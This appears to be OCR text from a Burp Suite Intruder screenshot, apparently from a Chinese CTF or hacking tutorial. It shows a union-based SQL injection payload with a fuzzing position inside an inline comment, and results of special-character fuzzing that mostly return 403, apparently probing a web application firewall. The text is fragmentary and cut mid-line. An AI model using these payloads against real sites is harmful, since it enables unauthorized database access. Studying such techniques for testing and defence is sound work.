 Temporary Project - licensed to surferxyz
Window Help
Intruder Repeater Sequencer Decoder Comparer Extender Project options
...
Options
where payloads will be inserted into the base request. The attack type determines the way
d=-296+union+select+1,2,3,group_concat/*§abc§*/(schema_name
--+ HTTP/1.1
c.com
x-age=0
Requests: 1
la/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
tion/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
gzip, deflate
zh-CN,zh;q=0.9,en;q=0.8
php?id=-296+union+select+1,2,3,(select+/*!10065curr
ae4f; captchaExpire=1586673275
Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
127 ^^aa 403 2213
129 &^aa 403 2213
130 *^aa 403 2213
153 ^&aa 403 2213
155 &&aa 403 2213
156 *&aa 403 2213
166 ^*aa 403 2213
168 &*aa 403 2213
169 **aa 403 2213
296 ^^xa 403 2213
298 &^xa 403 2213
299 *^xa 403 2213
322 ^&xa 403 2213
324 &&xa 403 2213
Request Response
Raw Headers Hex HTML Render
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
</head>
<noscript>浏览器不支持javascript,请手动刷新页面!</noscript>
<body>
<H1 id="msg"></H1>
</body>
<script type="text/javascript">
var dt = new Date();
微信号: hackctf